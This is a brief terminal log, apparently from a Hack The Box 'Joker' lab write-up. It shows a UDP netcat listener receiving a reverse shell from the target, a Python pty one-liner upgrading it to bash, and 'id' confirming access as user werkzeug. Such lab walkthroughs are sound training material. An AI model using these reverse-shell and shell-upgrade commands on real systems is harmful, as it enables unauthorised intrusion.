 ┌──(root㉿kali)-[~/HTB/Joker]
└─# nc -nvlp 443 -u
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.21.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
werkzeug@joker:~$ id
id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
werkzeug@joker:~$